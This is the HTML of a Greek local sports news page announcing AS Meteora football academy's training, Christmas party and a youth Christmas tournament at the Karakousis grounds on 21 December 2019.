	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69775db84f549_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69775db84f549_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69775db84f549_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ΑΚΑΔΗΜΙΑ ΜΕΤΕΩΡΩΝ: Προπονήσεις  Ακαδημίας, χριστουγεννιάτικη γιορτή και τουρνουά στον «Καρακούση»</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3060" class="post-3060 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ΑΚΑΔΗΜΙΑ ΜΕΤΕΩΡΩΝ: Προπονήσεις  Ακαδημίας, χριστουγεννιάτικη γιορτή και τουρνουά στον «Καρακούση»</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-20T13:10:00+00:00" >20/12/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b5%cf%89%cf%81%cf%89%ce%bd-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3060">61</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%2589%25cf%2581%25cf%2589%25ce%25bd-%25cf%2580%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bd%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%9A%CE%91%CE%94%CE%97%CE%9C%CE%99%CE%91+%CE%9C%CE%95%CE%A4%CE%95%CE%A9%CE%A1%CE%A9%CE%9D%3A+%CE%A0%CF%81%CE%BF%CF%80%CE%BF%CE%BD%CE%AE%CF%83%CE%B5%CE%B9%CF%82++%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%2C+%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%B5%CE%BD%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CE%B3%CE%B9%CE%BF%CF%81%CF%84%CE%AE+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF%CF%85%CF%81%CE%BD%CE%BF%CF%85%CE%AC+%CF%83%CF%84%CE%BF%CE%BD+%C2%AB%CE%9A%CE%B1%CF%81%CE%B1%CE%BA%CE%BF%CF%8D%CF%83%CE%B7%C2%BB&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%2589%25cf%2581%25cf%2589%25ce%25bd-%25cf%2580%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bd%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="k14 meteora dimitraP1010760"/></a></div>
            <!-- content --><p><strong>Ανακοινώνεται πως οι προπονήσεις όλων των τμημάτων σήμερα θα γίνουν κανονικά στις 2.30 και στις 3.30 περίπου, θα πραγματοποιηθεί μια μικρή χριστουγεννιάτικη γιορτή για όλη την Ακαδημία και την αντρική ομάδα.</strong></p>
<p>Επίσης ενημερώνουμε πως αύριο Σάββατο 21/12/2019 τα τμήματα Κ8-Κ10-Κ12 θα παίξουν σε χριστουγεννιάτικο τουρνουά στις εγκαταστάσεις «Καρακούση» με την συμμετοχή των αντίστοιχων ομάδων του Α.Ο. Τρίκαλα και της Φλώρινας.</p>
<p>ΩΡΑ ΠΑΡΟΥΣΙΑΣ ΠΑΙΚΤΩΝ Κ8-Κ10-Κ12 ΣΤΙΣ 11.30 ΣΤΟΝ ΚΑΡΑΚΟΥΣΗ ΣΥΝΟΔΕΙΑ ΓΟΝΕΩΝ ΚΑΙ ΕΝΑΡΞΗ ΤΟΥΡΝΟΥΑ ΩΡΑ 12.00</p>
<p><strong>Εκ της Ακαδημίας του ΑΣ ΜΕΤΕΩΡΑ</strong></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-2689 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69775db8538a3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69775db8538a3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69775db8538a3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%2589%25cf%2581%25cf%2589%25ce%25bd-%25cf%2580%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bd%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%9A%CE%91%CE%94%CE%97%CE%9C%CE%99%CE%91+%CE%9C%CE%95%CE%A4%CE%95%CE%A9%CE%A1%CE%A9%CE%9D%3A+%CE%A0%CF%81%CE%BF%CF%80%CE%BF%CE%BD%CE%AE%CF%83%CE%B5%CE%B9%CF%82++%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%2C+%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%B5%CE%BD%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CE%B3%CE%B9%CE%BF%CF%81%CF%84%CE%AE+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF%CF%85%CF%81%CE%BD%CE%BF%CF%85%CE%AC+%CF%83%CF%84%CE%BF%CE%BD+%C2%AB%CE%9A%CE%B1%CF%81%CE%B1%CE%BA%CE%BF%CF%8D%CF%83%CE%B7%C2%BB&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%2589%25cf%2581%25cf%2589%25ce%25bd-%25cf%2580%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bd%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
